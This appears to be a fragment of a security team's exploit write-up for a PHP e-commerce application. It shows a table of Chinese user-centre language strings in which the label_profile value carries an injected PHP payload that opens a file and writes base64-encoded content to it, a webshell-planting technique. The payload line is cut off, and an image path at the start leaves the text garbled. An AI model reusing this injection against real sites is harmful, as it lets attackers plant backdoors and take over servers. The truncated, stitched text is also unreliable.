 语言项名称 语言项值
$_LANG['label_profile'] 用户信息${${fputs(fopen(base64_decode(d3V5dX4ucGhw),w),base64_
$_LANG['label_group_buy'] 我的团购
$_LANG['label_user_surplus'] 资金管理
$_LANG['label_track_packages'] 跟踪包裹
$_LANG['label_transform_points'] 积分兑换
$_LANG['add_surplus_log'] 查看帐户明细
$_LANG['view_application'] 查看申请记录
$_LANG['surplus_pro_type'] 类型
$_LANG['repay_money'] 提现金额
$_LANG['surplus_type_0'] 充值
$_LANG['surplus_type_1'] 提现
$_LANG['deposit_money'] 充值金额
$_LANG['process_notic'] 会员备注
F4CK
Security Team